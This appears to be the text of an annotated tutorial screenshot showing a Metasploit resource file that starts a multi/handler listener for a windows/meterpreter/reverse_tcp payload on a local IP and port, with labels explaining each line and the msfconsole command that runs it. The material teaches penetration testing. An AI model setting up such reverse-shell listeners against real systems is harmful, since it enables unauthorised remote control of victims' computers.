 Tells Metasploit to
open a listener
Tells Metasploit what
payload to use
Listening host
Listening port
Tells the script to start
the listener as a job
Starts the listener
GNU nano 2.9.5 startlistener.rc
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.111.179
set lport 5555
exploit -j
root@kali:~/Desktop# msfconsole -r startlistener.rc